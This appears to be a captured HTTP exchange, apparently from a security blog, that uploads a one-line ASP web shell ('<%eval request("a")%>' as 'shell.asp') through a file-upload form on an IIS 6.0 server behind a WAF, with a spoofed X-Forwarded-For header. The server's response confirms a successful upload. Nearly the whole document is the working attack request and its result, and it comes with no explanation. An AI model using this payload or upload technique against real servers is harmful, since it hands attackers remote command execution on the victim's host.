 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
Content-Length: 255
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1";
Content-Type: application/octet-stream
filename="shell.asp"
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:58:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=GPFBGAIBLLMLHNIIGCPJPMPI; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
https://blog.csdn.net/Fly_hps